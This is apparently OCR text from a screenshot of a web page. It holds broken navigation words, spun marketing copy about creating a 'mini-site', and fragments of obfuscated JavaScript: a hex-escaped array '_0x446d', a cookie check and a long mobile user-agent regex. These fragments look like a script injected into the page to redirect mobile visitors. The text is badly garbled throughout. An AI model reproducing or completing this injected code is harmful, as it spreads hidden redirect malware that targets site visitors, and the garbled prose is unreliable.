
CLIN
Iladib
ou won’t be able to afford or perhaps don’t want a second 1, create
Lab.Me
 your existing website. Design a one or maybe more page ‘mini-site’
Minis
Colom
_0x446d=
Organ
\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x
Colom
on(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
go|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|ir
Soci
irefox|netfront|opera m(ob|in)i|palm( os)?
Reani
ries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
Univer
fdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
Veteri
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
evi|dica|dmob|do(c|p)o|ds(12|\-
8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v